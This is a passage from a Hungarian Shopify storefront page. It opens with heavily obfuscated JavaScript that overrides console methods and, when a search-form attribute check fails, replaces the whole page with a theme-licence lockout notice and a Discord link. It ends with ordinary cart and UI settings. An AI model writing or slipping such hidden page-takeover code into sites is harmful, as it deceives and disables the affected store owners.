_0x24f3b5=0x16a9+0x1*0x9b6+0x205f*-0x1,_0x49715f=this['yeCZQO']['length'];_0x24f3b5<_0x49715f;_0x24f3b5++){this['yeCZQO']['push'](Math['round'](Math['random']())),_0x49715f=this['yeCZQO']['length'];}return _0x674f17(this['yeCZQO'][0x1f82*-0x1+0x17a4+0x7de]);},new _0x40a635(_0x54b0)['wKbhYE'](),_0x5993bd=_0x54b0['xoLcWc'](_0x5993bd),_0x2a3b8a[_0x3ede08]=_0x5993bd;}else _0x5993bd=_0x1de4c0;return _0x5993bd;},_0x54b0(_0x2a3b8a,_0x2191ee);}var _0x3b60df=_0x18641d(this,function(){var _0x5ba6da={};_0x5ba6da[_0x2696f6(0x372,0x33b,0x351,0x2f6)]=_0x2696f6(0x2ba,0x2db,0x28a,0x295)+'+$';function _0x2696f6(_0x4bb679,_0x488dcb,_0x2f48a4,_0x338c4c){return _0x54b0(_0x488dcb-0x133,_0x4bb679);}function _0x4c2072(_0x2207e4,_0x5f2fab,_0x4334e4,_0x3e887e){return _0x54b0(_0x4334e4- -0x1be,_0x2207e4);}var _0x57ac89=_0x5ba6da;return _0x3b60df[_0x4c2072(-0x1c,0x34,0x19,0x41)]()[_0x4c2072(0x76,0x58,0x26,0x50)](_0x57ac89['iKRpj'])[_0x2696f6(0x35c,0x30a,0x2ac,0x30e)]()[_0x4c2072(0x6f,0x50,0xf,0xf)+'r'](_0x3b60df)[_0x2696f6(0x2e0,0x317,0x2b5,0x320)](_0x4c2072(-0x4,-0x3b,-0x16,0x12)+'+$');});_0x3b60df();var _0x202175=(function(){var _0x3c3912={'thuZN':_0x31aacf(-0x151,-0x184,-0x1a3,-0x189),'apwtU':_0x31aacf(-0x1da,-0x1d4,-0x1a1,-0x1f3),'IBnqY':_0x31aacf(-0x1e7,-0x235,-0x233,-0x186),'IJEfT':function(_0x265c2a,_0x209024){return _0x265c2a+_0x209024;},'wFkPS':function(_0x1bc7e0){return _0x1bc7e0();},'srZUQ':function(_0xe18ce2,_0x370c65){return _0xe18ce2<_0x370c65;},'nISHR':function(_0x17243b,_0x2a64e4){return _0x17243b===_0x2a64e4;},'VhKzI':'ojqdT'},_0x15dbed=!![];function _0x31aacf(_0x26abf3,_0x45eed6,_0x395095,_0x5ad4ca){return _0x54b0(_0x26abf3- -0x34a,_0x395095);}function _0x2e422b(_0x33eccc,_0xb41c5b,_0x57adb9,_0xfb184c){return _0x54b0(_0xb41c5b-0x148,_0xfb184c);}return function(_0x53f0a8,_0x384b36){var _0x259471={'VVqUJ':_0x3c3912[_0x339a2d(0x5d2,0x561,0x594,0x576)],'pbVnc':_0x3c3912['apwtU'],'cDEmk':_0x3c3912[_0x339a2d(0x5aa,0x579,0x567,0x5a2)],'TkHFv':_0x305ac9(0x219,0x248,0x22b,0x24a),'FIyKB':'table','pzawZ':_0x339a2d(0x5d0,0x5a9,0x5b3,0x552),'HcYpw':function(_0x5b1a2b,_0x476b69){return _0x3c3912['IJEfT'](_0x5b1a2b,_0x476b69);},'BmbzW':_0x339a2d(0x626,0x5e1,0x5df,0x63f)+_0x305ac9(0x25d,0x250,0x217,0x277),'fPrQq':_0x305ac9(0x215,0x26b,0x214,0x25d)+_0x305ac9(0x24e,0x20c,0x1f5,0x1df)+'rn\x20this\x22)('+'\x20)','MrANF':function(_0x4e46ca){function _0x500062(_0x4e7709,_0x598bfc,_0x3460cd,_0x1213f8){return _0x305ac9(_0x598bfc,_0x598bfc-0x8c,_0x3460cd- -0x3b,_0x1213f8-0x51);}return _0x3c3912[_0x500062(0x163,0x16a,0x1b1,0x1a2)](_0x4e46ca);},'CCNNZ':function(_0x1a779a,_0x3a0813){function _0x4a657(_0x303e1d,_0x34fb34,_0x1e5095,_0x198753){return _0x339a2d(_0x303e1d-0x16f,_0x1e5095,_0x34fb34- -0x333,_0x198753-0x1a7);}return _0x3c3912[_0x4a657(0x26e,0x243,0x28d,0x239)](_0x1a779a,_0x3a0813);}};function _0x339a2d(_0x327d61,_0x573d6b,_0x31cd20,_0x3a1d34){return _0x2e422b(_0x327d61-0x13,_0x31cd20-0x281,_0x31cd20-0x170,_0x573d6b);}function _0x305ac9(_0x35d6f5,_0x5eae9c,_0x16a0ee,_0x10b11b){return _0x31aacf(_0x16a0ee-0x37b,_0x5eae9c-0xd7,_0x35d6f5,_0x10b11b-0x80);}if(_0x3c3912['nISHR'](_0x3c3912[_0x339a2d(0x562,0x585,0x57a,0x537)],_0x3c3912[_0x339a2d(0x5aa,0x550,0x57a,0x548)])){var _0x20081f=_0x15dbed?function(){if(_0x384b36){var _0x3dbba9=_0x384b36['apply'](_0x53f0a8,arguments);return _0x384b36=null,_0x3dbba9;}}:function(){};return _0x15dbed=![],_0x20081f;}else{var _0x43d943=_0x259471['VVqUJ']['split']('|'),_0x1bdc73=-0xadc+0xf2c+-0x450;while(!![]){switch(_0x43d943[_0x1bdc73++]){case'0':var _0xba91b6=[_0x339a2d(0x528,0x52d,0x52a,0x508),_0x259471[_0x305ac9(0x1d2,0x19b,0x1e6,0x242)],'info',_0x259471[_0x339a2d(0x551,0x530,0x590,0x579)],_0x259471[_0x339a2d(0x576,0x512,0x524,0x4ec)],_0x259471['FIyKB'],_0x259471[_0x339a2d(0x5ce,0x5e5,0x588,0x55e)]];continue;case'1':var _0x284201;continue;case'2':try{var _0x4d88af=_0x25cd05(_0x259471[_0x339a2d(0x520,0x578,0x526,0x55c)](_0x259471[_0x339a2d(0x59e,0x52e,0x56d,0x574)],_0x259471[_0x339a2d(0x5f7,0x54f,0x5a2,0x5d9)])+');');_0x284201=_0x259471[_0x339a2d(0x564,0x5ee,0x59f,0x5d6)](_0x4d88af);}catch(_0x311893){_0x284201=_0x51beae;}continue;case'3':var _0x5c75cd=_0x284201['console']=_0x284201[_0x339a2d(0x5ec,0x5cc,0x5d6,0x5ff)]||{};continue;case'4':for(var _0x4bf786=-0x844+0xc8a*0x1+-0x446;_0x259471[_0x305ac9(0x191,0x1e1,0x1da,0x1f0)](_0x4bf786,_0xba91b6['length']);_0x4bf786++){var _0x3a3d70=_0x2538a6['constructo'+'r'][_0x305ac9(0x207,0x1d2,0x21f,0x265)]['bind'](_0xd8a232),_0x308885=_0xba91b6[_0x4bf786],_0x59bd54=_0x5c75cd[_0x308885]||_0x3a3d70;_0x3a3d70[_0x305ac9(0x274,0x28d,0x241,0x256)]=_0x1426cd['bind'](_0x1c4a47),_0x3a3d70['toString']=_0x59bd54[_0x339a2d(0x55f,0x595,0x5a0,0x57c)][_0x339a2d(0x5bf,0x579,0x5cf,0x5da)](_0x59bd54),_0x5c75cd[_0x308885]=_0x3a3d70;}continue;}break;}}};}()),_0x81400e=_0x202175(this,function(){function _0x1b00f9(_0x3e08cb,_0xa685ee,_0x19184e,_0x4a1df1){return _0x54b0(_0x3e08cb-0x10a,_0x19184e);}var _0x4ad918={'Gmqsu':function(_0x103d01,_0x33c115){return _0x103d01(_0x33c115);},'NIeDh':function(_0x483bab,_0x2f103f){return _0x483bab+_0x2f103f;},'uMKtB':_0x1b00f9(0x320,0x306,0x356,0x2eb)+_0x1b00f9(0x2f0,0x2a7,0x2bd,0x293),'WXSzV':_0x53e120(-0x126,-0x163,-0x13a,-0x115)+'ctor(\x22retu'+_0x1b00f9(0x2b6,0x2b9,0x287,0x2f3)+'\x20)','OMBPK':function(_0x49b598){return _0x49b598();},'lHerJ':'warn','jotqf':'info','ZnxqV':_0x53e120(-0xcf,-0xfb,-0xe9,-0xfe),'XZDBx':_0x1b00f9(0x2f4,0x319,0x2c5,0x2a7),'fFfWB':function(_0x2108d6,_0x5cb172){return _0x2108d6<_0x5cb172;},'ZsmiN':_0x53e120(-0x110,-0x1ce,-0x198,-0x16b)+'2'},_0x5493f5;try{var _0xc640c0=_0x4ad918[_0x53e120(-0x98,-0xb7,-0x139,-0xec)](Function,_0x4ad918[_0x1b00f9(0x30d,0x36a,0x33a,0x2d8)](_0x4ad918['uMKtB'],_0x4ad918[_0x1b00f9(0x2c1,0x318,0x2ea,0x2f7)])+');');_0x5493f5=_0x4ad918['OMBPK'](_0xc640c0);}catch(_0x14b995){_0x5493f5=window;}function _0x53e120(_0x1885b2,_0x259c74,_0x505562,_0x502c05){return _0x54b0(_0x502c05- -0x2f8,_0x259c74);}var _0x3ba51a=_0x5493f5[_0x53e120(-0xee,-0x119,-0x11e,-0xeb)]=_0x5493f5['console']||{},_0x92bc3c=[_0x53e120(-0x159,-0x1a8,-0x16d,-0x197),_0x4ad918[_0x53e120(-0x113,-0x153,-0x193,-0x16e)],_0x4ad918[_0x53e120(-0x13a,-0x12c,-0x12d,-0x15c)],_0x53e120(-0x154,-0x1d7,-0x1b8,-0x195),_0x4ad918[_0x1b00f9(0x2a2,0x25d,0x276,0x296)],_0x53e120(-0x18d,-0x1c1,-0x138,-0x15f),_0x4ad918[_0x1b00f9(0x2e8,0x2c1,0x327,0x308)]];for(var _0x115210=0x13c9+0xb77*0x1+-0x1*0x1f40;_0x4ad918[_0x1b00f9(0x268,0x21c,0x22b,0x246)](_0x115210,_0x92bc3c[_0x53e120(-0x12c,-0x1bf,-0x170,-0x176)]);_0x115210++){var _0xe4892d=_0x4ad918[_0x1b00f9(0x321,0x300,0x2d6,0x2ee)][_0x53e120(-0x10e,-0x124,-0x178,-0x124)]('|'),_0x2a4231=-0x256b+0x11d7*-0x1+-0x3742*-0x1;while(!![]){switch(_0xe4892d[_0x2a4231++]){case'0':var _0x5cb7f0=_0x202175[_0x1b00f9(0x2d7,0x29a,0x293,0x31e)+'r'][_0x1b00f9(0x2f8,0x32b,0x2c5,0x322)][_0x1b00f9(0x310,0x312,0x313,0x2e5)](_0x202175);continue;case'1':var _0x153d28=_0x92bc3c[_0x115210];continue;case'2':_0x3ba51a[_0x153d28]=_0x5cb7f0;continue;case'3':_0x5cb7f0[_0x1b00f9(0x31a,0x30b,0x379,0x303)]=_0x202175[_0x1b00f9(0x310,0x34e,0x33c,0x2df)](_0x202175);continue;case'4':_0x5cb7f0[_0x53e120(-0x11d,-0x13b,-0xc1,-0x121)]=_0x56beb4[_0x53e120(-0x116,-0x16a,-0x15e,-0x121)][_0x1b00f9(0x310,0x351,0x2d9,0x34e)](_0x56beb4);continue;case'5':var _0x56beb4=_0x3ba51a[_0x153d28]||_0x5cb7f0;continue;}break;}}});function _0xe1f9(){var _0x48061b=['AwnHjZSkicaGia','C2HVCgLMEv9FyG','DhjPBq','icaGyM90Dg9ToG','CY9MAwXLCY8XlW','ntbWEca1mhb4oW','CdOGmxjLBtSkia','lMHLywrLCL9Zzq','D2fYBG','ihbHzgrPBMC6ia','icaGicaGlNnOBW','CxvLCNLtzwXLyW','icaGicaGidXKAq','BxmGBgLRzsb5BW','icaGicaGicb9cG','l2GXpGOGicaGia','AgvHzgvYlxnLyq','zsbHigXLz2L0Aq','ywrKAw5NoIaXCG','zwfZzsbLBNrLCG','icaGicaGic5TyG','icaGicaGlM10lq','DhrVBNmIpGOGia','icb9cIaGicaGia','thfTA2i','ChGGmJvWEdSkia','BgvUz3rO','B3bPzNKUy29TlW','icaGicaGicaGlG','cIaGicaGicaGia','ntaWChGPihSkia','Bwf0zsbSAwnLBG','DsbHCMuGBM90ia','Au1NEhu','BeHLCKO','mtaWjtSkicaGia','D25Xuui','mhWXFdv8m3W0Fa','idXWpKL0ihnLzq','Awz5lwnVBNrLBG','icbMBgv4lwrPCG','ndy1rJSGy29SBW','CgLMEv9FyNv0Da','mZe4otGZnfvIre5ZEq','l0vJB21Ft3b0Aq','ihrOzw1LihnLDa','Bgf5oIbMBgv4oW','mtmYEMPty25O','wM54Cvy','DgfIBgu','mJCZnZK2mezLwKXWzG','z2v0qxr0CMLIDq','AM90Cwy','icaGicaGihjPzW','sujUCvK','C2uGA2v5lcbWBa','Ahq6idiWChG7cG','icaGicaGANvZDa','icaGicaGicaGpa','BMrLEdOGmtaWma','qM1IELC','wM1kqK8','ywrKAw5NoIaZma','ltaGEWOGicaGia','kcGOlISPkYKRkq','q0notLO','icaGicb3Awr0Aa','icaGicaGBwfYzW','CM4GDgHPCYiPka','C3jAvve','B3GGEWOGicaGia','icaGFqOGicaGia','ih0kicaGicaGia','vMHlEKK','icaGicaGzgLZCa','mtuXmZyYmLfXqNDjta','x2jVEcb7cIaGia','CgjwBMm','icaGicaGicaGBq','v1HtELy','l2rPDJ4kicaGia','AgvTzv9mB2DVxW','j0HLBhzLDgLJyq','D0zRufm','pKrju0npuKqGrW','ig5VBMu7cIaGia','icaGicaGicaGia','ChPHD1O','CMqUz2CVuLfOzq','yxGTD2LKDgG6ia','rNrZBhe','txrpzva','y3rVCIGICMv0Dq','mtK1ndeXzhbOCMP3','yxv0Ag9YAxPLza','y0rfBwS','Ew9wBxO','tg9HzgvK','zwn0Aw9UoIbJBW','DgH1wK4','mt5pB3bZisdWN5IZpa','y29UC3rYDwn0BW','D3jHCdSkicaGia','nJG3mY9MAwXLCW','l2e+cIaGicaGia','icaGicbTyxjNAq','CZOVl2nKBI5ZAa','mtaZotmYmJLWtvbeqKW','C3bSAxq','oWOGicaGicaGia','txjbtKy','Dg9tDhjPBMC','DgLVBJOGzML4zq','zLbYuxe','Aw5Uzxjive1m','re9nq29UDgvUDa','EtOGj0HLBhzLDa','lte2ihSkicaGia','wfPeqNG','icaGicaGiebMBW','pGOGicaGicaGia','swyGEw91igHHDG','zM9UDc1Myw1PBa','E30Uy29UC3rYDq','C2vHCMnO','ic5ZAg9WAwz5xW','BMn0Aw9UkcKG','icaGicaGigrPCW','icaGica8Aw1Nia','mJm3ntKWy1nIrvnV','DhjHy2u','icaGphn0EwXLpG','EdSkicaGicaGia','CM91BMq6icmYrG','ChjVDg90ExbL','DIbJBgfZCZ0ICW','DhjHBNnMB3jToG','Ag9WAwz5x19IDq','igHLAwDODdOGnG','BwL6yxrPB25Fva','pc9KAxy+cIaGia','oYi+cIaGicaGia','qg1LzgLHihnJCG','BhvTBJSkicaGia','DgLVBJOGBM9Uzq','mxWYFdn8mhW0','zxHJzxb0Aw9U','AxmGDgHLBwuHia','icaGicaGih0kia','nte4mti3mNjtD1DlyW','ide2ChG7cIaGia','yM9KEsb7cIaGia','C2HVCgLMEv9FAq','psjfy29Tie9WDa','wgnQugi','tKLLrgG','mY5WBMCIigfSDa','CMnOlxzHBhvL','yMLUza','yM9KEq','AuTsCgO','icaGicaGicaGFq','icaGicaGica8yq','zgjptwW','r21XC3u','y29UC29Szq','DgLUz3mUpc9WpG','BI10B3a6idbWEa','x19WCM90B19F','zwvUigfUzcaOBq','EwXLpsjIywnRzW','Dg9Y','icaGicaGigzVBG','icaGicaGicaGCa','CMv0DxjUicHMDq','wNnTAu4','DdOGy2vUDgvYoW','Dc1Myw1PBhK6ia','zxH0lwrLy29Yyq','yxbWBhK','y2XHC3m9iNnOBW','zfzKEgS','ywrPDxm6idvWEa','idiWChG7cIaGia','icaGicaGica8yG','vgTirNy','icaGicaGica8Aa','sgnzChC','zKzMv0i','sNj6qNu','BwCGEWOGicaGia','Bg9N','icaGia','zxjYB3i','BI10B3a6ide2Ca','Bgv4lxDYyxa6ia','C3rLBMvY','mdu1nY8WodG3lW'];_0xe1f9=function(){return _0x48061b;};return _0xe1f9();}_0x81400e();var iconsContents=_0x37986b(0xa1,0x40,0xe4,0x81);function _0x37986b(_0x592f96,_0x211486,_0x1d33f2,_0x21081c){return _0x54b0(_0x21081c- -0x186,_0x211486);}document['addEventLi'+_0x388c96(-0x44,0x40,-0x10,0x17)](_0x388c96(0x18,0x9c,0x65,0x6e)+_0x388c96(0x9c,0x96,0x53,0x9a),function(){var _0x51b6de={};function _0x3469cd(_0x5094e1,_0x135908,_0x542061,_0x21ee53){return _0x37986b(_0x5094e1-0xef,_0x135908,_0x542061-0x178,_0x542061-0x4fe);}_0x51b6de[_0x3469cd(0x574,0x536,0x53b,0x510)]=_0x3469cd(0x534,0x512,0x4e7,0x50d)+'arch_form';function _0x4b863a(_0x232c35,_0x5b5a06,_0x2a3715,_0x21ea98){return _0x37986b(_0x232c35-0xc2,_0x21ea98,_0x2a3715-0x35,_0x5b5a06- -0x44);}_0x51b6de[_0x3469cd(0x524,0x4f1,0x540,0x594)]=_0x3469cd(0x50e,0x4fa,0x4f0,0x4e4)+_0x4b863a(0x85,0x3b,0x29,0xe);var _0x3e7e4a=_0x51b6de,_0x202c14=document[_0x4b863a(-0x2d,-0x57,-0x4a,-0x9f)+_0x4b863a(0x3b,0x49,0x13,0x8f)](_0x3e7e4a[_0x3469cd(0x54e,0x52d,0x53b,0x53c)]);(!_0x202c14||!_0x202c14[_0x4b863a(0x18,-0x2f,-0x2b,-0x51)+'te'](_0x3e7e4a[_0x3469cd(0x598,0x591,0x540,0x52c)])||_0x202c14[_0x3469cd(0x54b,0x55b,0x513,0x4b4)+'te'](_0x4b863a(-0x54,-0x52,-0x2d,-0xd)+_0x4b863a(0x84,0x3b,-0xd,0x4b))[_0x3469cd(0x4fa,0x534,0x4e2,0x4c6)]()['length']<0x373*-0x1+0x1e4c+-0x1aba)&&(document[iconsContents][_0x3469cd(0x4f8,0x511,0x552,0x57e)]='\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x4b863a(0x2f,0x21,0x7f,0x5b)+_0x4b863a(0x14,-0x45,0x14,-0x27)+_0x3469cd(0x544,0x527,0x557,0x519)+'nt-face\x20{\x0a'+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x3469cd(0x52e,0x51d,0x536,0x57f)+_0x3469cd(0x552,0x567,0x55a,0x51c)+_0x4b863a(0x14,0x12,0x46,0x4f)+_0x4b863a(-0x80,-0x62,-0x3a,-0x89)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x3469cd(0x53d,0x4d5,0x4f7,0x522)+_0x4b863a(0x17,-0xc,-0x49,0x16)+_0x3469cd(0x55c,0x52d,0x577,0x541)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x4b863a(0x2f,0x4a,0x35,0x59)+_0x4b863a(0x8d,0x4f,0xa1,0x39)+_0x3469cd(0x4f5,0x580,0x532,0x4e2)+'\x27;\x0a\x20\x20\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20\x20\x20\x20\x20}'+_0x4b863a(-0xa0,-0x45,-0x36,-0x6f)+'\x20\x20\x20\x20\x20\x20\x20.mt'+_0x3469cd(0x514,0x512,0x51f,0x56c)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x3469cd(0x4f1,0x577,0x549,0x513)+_0x3469cd(0x5db,0x58f,0x587,0x5d7)+_0x3469cd(0x59d,0x533,0x54d,0x526)+_0x3469cd(0x4a0,0x4ba,0x4ee,0x4bf)+_0x4b863a(0x39,-0xc,-0x5c,-0x48)+_0x3469cd(0x49e,0x53f,0x4f5,0x529)+'16\x20{\x0a\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20margi'+_0x3469cd(0x491,0x538,0x4dc,0x504)+_0x4b863a(0x13,0x22,-0x32,0x66)+_0x3469cd(0x5a0,0x5a6,0x581,0x5a0)+_0x3469cd(0x528,0x53a,0x4fd,0x49d)+_0x3469cd(0x52b,0x4f1,0x4f4,0x4bc)+_0x3469cd(0x56a,0x51e,0x555,0x592)+_0x4b863a(-0x22,-0xc,0x30,-0x6d)+_0x4b863a(-0x7f,-0x1f,-0x69,-0x53)+'in-bottom:'+_0x3469cd(0x5c4,0x5d5,0x576,0x54b)+_0x3469cd(0x511,0x538,0x536,0x597)+_0x4b863a(0x5,-0x1b,-0x3f,-0x1a)+_0x3469cd(0x4df,0x552,0x536,0x50b)+_0x3469cd(0x549,0x5b7,0x55d,0x550)+_0x3469cd(0x4d0,0x540,0x52c,0x55a)+_0x3469cd(0x57d,0x4f5,0x536,0x4d4)+_0x4b863a(0x51,0x1d,0x10,0x4f)+'play:\x20flex'+';\x0a\x20\x20\x20\x20\x20\x20\x20\x20'+_0x4b863a(0x30,-0xc,0xb,0x20)+_0x3469cd(0x4a5,0x4aa,0x508,0x4b3)+_0x3469cd(0x585,0x542,0x542,0x4f0)+_0x3469cd(0x565,0x539,0x56f,0x5a1)+_0x3469cd(0x523,0x55b,0x536,0x4ea)+_0x3469cd(0x507,0x572,0x519,0x555)+_0x4b863a(-0x6d,-0x3b,0x5,-0x43)+_0x4b863a(0x26,0x4e,0x77,0x5a)+'\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x4b863a(0x1d,-0xc,-0x32,-0x2e)+_0x3469cd(0x51b,0x530,0x4e9,0x4f2)+_0x4b863a(-0x11,-0x5d,-0x65,-0x68)+_0x3469cd(0x4f1,0x4c9,0x4fd,0x4ef)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x3469cd(0x513,0x5c8,0x56a,0x55d)+'0vh;\x0a\x20\x20\x20\x20\x20'+_0x4b863a(-0x59,-0xc,0xc,0x52)+_0x4b863a(-0x4,-0x1a,-0x54,0x11)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20.'+_0x4b863a(0x1f,0x36,-0x5,0x7e)+_0x4b863a(-0x59,-0x6a,-0xc5,-0x12)+_0x4b863a(-0x3f,-0xc,0x56,-0x5d)+_0x3469cd(0x4fa,0x56a,0x522,0x4de)+':\x20100px;\x0a\x20'+_0x4b863a(-0x30,-0xc,0x29,0x34)+_0x3469cd(0x525,0x591,0x52e,0x51a)+'ax-width:\x20'+_0x4b863a(-0x84,-0x3f,-0x6f,-0x5a)+_0x3469cd(0x585,0x4e3,0x536,0x57b)+'\x20\x20\x20\x20\x20\x20posi'+_0x4b863a(-0x3d,0xe,0x11,0x40)+'d;\x0a\x20\x20\x20\x20\x20\x20\x20'+_0x3469cd(0x4e9,0x539,0x536,0x51a)+_0x3469cd(0x4a7,0x495,0x4e3,0x4e3)+_0x3469cd(0x58b,0x5c3,0x597,0x596)+_0x4b863a(0x24,-0xc,0x44,-0x1c)+_0x3469cd(0x544,0x55d,0x515,0x541)+_0x4b863a(-0x38,-0x2a,-0x83,0x19)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x4b863a(0x4f,0x26,-0x1c,0x7d)+_0x3469cd(0x4fb,0x568,0x535,0x4f9)+_0x4b863a(-0x3b,-0xc,-0x4e,0x17)+'\x20\x20\x20\x20\x20\x20\x20z-i'+_0x3469cd(0x56a,0x516,0x51b,0x50f)+';\x0a\x20\x20\x20\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20\x20\x20\x20}\x0a'+_0x3469cd(0x509,0x523,0x536,0x4ee)+(_0x4b863a(-0x7f,-0x58,-0xbb,-0x9b)+_0x4b863a(-0x73,-0x38,-0x1b,-0x1b)+'ons\x20{\x0a\x20\x20\x20\x20'+_0x4b863a(-0x3c,-0xc,0x2d,0x43)+_0x4b863a(-0x35,-0x18,0x33,-0x9)+_0x4b863a(-0x51,-0x34,0x24,-0x4e)+'\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x4b863a(-0x39,-0xc,0x30,-0x9)+'\x20column-ga'+_0x3469cd(0x4a0,0x524,0x4e6,0x532)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20\x20\x20\x20\x20f'+_0x4b863a(-0x70,-0x65,-0x4d,-0x67)+_0x3469cd(0x58c,0x51b,0x546,0x566)+_0x4b863a(-0x4a,-0xc,0xf,-0x4)+_0x4b863a(-0x6a,-0x4b,0x13,-0x70)+_0x3469cd(0x563,0x4fe,0x536,0x4fc)+_0x3469cd(0x522,0x567,0x56e,0x564)+_0x3469cd(0x537,0x5aa,0x589,0x56f)+_0x3469cd(0x56e,0x58c,0x539,0x527)+_0x3469cd(0x4fc,0x55d,0x4fe,0x4bd)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x4b863a(0x16,-0x46,-0x3d,-0x9e)+_0x4b863a(-0x57,-0x61,-0x65,-0x4)+_0x3469cd(0x589,0x515,0x526,0x4d9)+_0x4b863a(-0x36,-0xc,0x50,0xf)+_0x4b863a(0x2e,0x4b,0x8d,0x54)+_0x3469cd(0x57e,0x577,0x51e,0x524)+_0x4b863a(-0x57,-0x49,-0x73,0x10)+_0x4b863a(0x31,-0xc,0x36,-0x26)+_0x3469cd(0x543,0x53b,0x581,0x594)+_0x4b863a(-0x5c,-0x45,-0x32,-0xf)+_0x4b863a(0x6a,0x32,0x6,0x0)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'\x20</style>\x0a'+_0x3469cd(0x566,0x4e6,0x536,0x530)+'\x20\x20<div\x20cla'+'ss=\x22shopif'+'y__box\x22>\x0a\x20'+_0x4b863a(-0x3f,-0xc,0x38,0x16)+_0x3469cd(0x505,0x588,0x560,0x568)+_0x4b863a(0xa3,0x52,0x1e,-0xb)+'pify__img\x22'+'\x20src=\x22http'+_0x3469cd(0x52d,0x58e,0x54a,0x562)+_0x3469cd(0x4a2,0x49f,0x4fb,0x550)+_0x4b863a(-0x83,-0x5e,-0x30,-0x49)+_0x4b863a(-0x40,-0x63,-0x1b,-0x75)+_0x3469cd(0x584,0x570,0x547,0x577)+_0x4b863a(-0x6c,-0x36,-0x21,-0x17)+_0x4b863a(-0x2,0x29,-0x33,0x6)+_0x4b863a(-0x16,-0x11,-0x4b,-0x10)+_0x4b863a(-0xd,0x3a,0x8b,0xc)+_0x3469cd(0x580,0x573,0x579,0x598)+'imization\x22'+_0x3469cd(0x5a1,0x54e,0x558,0x597)+_0x4b863a(-0x25,-0x6e,-0x61,-0x7d)+_0x3469cd(0x4e1,0x581,0x544,0x558)+_0x3469cd(0x4ca,0x504,0x4ef,0x4bc)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x4b863a(-0x13,-0x3c,-0x7e,-0x28)+_0x4b863a(-0x7,-0x55,-0xab,-0x50)+_0x3469cd(0x4b9,0x4c8,0x500,0x4a6)+_0x4b863a(-0x52,-0x4,0x39,0x10)+'\x20to\x20use\x20th'+_0x4b863a(0x24,0x31,-0x11,0x24)+_0x4b863a(-0x12,0x17,0x5d,-0x1a)+_0x3469cd(0x52a,0x4ce,0x4f1,0x4e3)+_0x4b863a(0x1,-0x43,-0x94,-0x95)+_0x3469cd(0x4e2,0x56b,0x517,0x557)+_0x4b863a(-0x77,-0x4f,-0x25,-0x3c)+'\x20it\x20in\x20the'+_0x3469cd(0x4d3,0x4c8,0x50d,0x526)+_0x4b863a(0x2,0x44,-0x1b,0x96)+'\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x3469cd(0x4fd,0x534,0x4ec,0x4ba)+_0x3469cd(0x575,0x558,0x567,0x56d)+_0x4b863a(0x42,0x27,-0x22,0x77)+_0x4b863a(-0x68,-0x4c,0xf,-0x37)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x4b863a(0x59,0x40,0x18,0x16)+'\x20href=\x22htt'+'ps://disco'+_0x3469cd(0x542,0x4d6,0x538,0x504)+'aXvFAe\x22\x20st'+_0x3469cd(0x594,0x582,0x58a,0x541)+_0x4b863a(0x55,0x23,0x16,0x2e)+_0x4b863a(-0x83,-0x39,0x28,0x8)+'r:\x20#fff;\x20p'+_0x4b863a(-0x67,-0x50,0x8,-0x1c)+'em\x202rem;\x20t'+_0x4b863a(0x5f,0x50,0x5b,0xb2)+_0x3469cd(0x584,0x544,0x570,0x554)+';\x20border-r'+_0x4b863a(0x3c,0x54,0x50,0x6a)+_0x4b863a(-0x17,0x2b,-0x2b,0x49)+_0x4b863a(-0x4b,-0xc,-0x35,-0x14)+_0x3469cd(0x52f,0x52a,0x4d2,0x491)+_0x3469cd(0x4d9,0x583,0x534,0x542)+'ROUP</b>\x0a\x20')+(_0x4b863a(0x26,-0xc,-0x14,0x26)+_0x3469cd(0x543,0x552,0x51a,0x4d8)+_0x3469cd(0x4ff,0x506,0x548,0x5a8)+_0x3469cd(0x500,0x515,0x536,0x540)+_0x3469cd(0x539,0x511,0x56c,0x52d)+_0x3469cd(0x535,0x50c,0x51a,0x506)+_0x3469cd(0x4e0,0x54c,0x530,0x4ee)+_0x3469cd(0x49e,0x4b8,0x4da,0x4e4)));});
</script>



<style> #shopify-section-sections--26185132114257__footer button {border: 2px solid #DEEBA6;} </style></div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Ha kiválasztasz egy lehetőséget, a teljes oldal frissül.</li>
      <li id="a11y-new-window-message">Tartalom megnyitása új ablakban.</li>
    </ul>

    <script>
      window.shopUrl = 'https://mrmacho.eu';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Hiba történt a kosár frissítése közben. Próbálkozz újra.`,
        quantityError: `Ebből a termékből legfeljebb [quantity] darabot rakhatsz a kosárba.`
      }

      window.variantStrings = {
        addToCart: `Hozzáadás a kosárhoz`,
        soldOut: `Elfogyott`,
        unavailable: `Nincs készleten`,
        unavailable_with_option: `[value] – Nincs készleten`,
      }

      window.accessibilityStrings = {
        imageAvailable: `[index]. kép betöltve galérianézetben`,
        shareSuccess: `A vágólapra másoltuk a hivatkozást.`,
        pauseSlideshow: `Diavetítés megállítása`,
        playSlideshow: `Diavetítés indítása`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
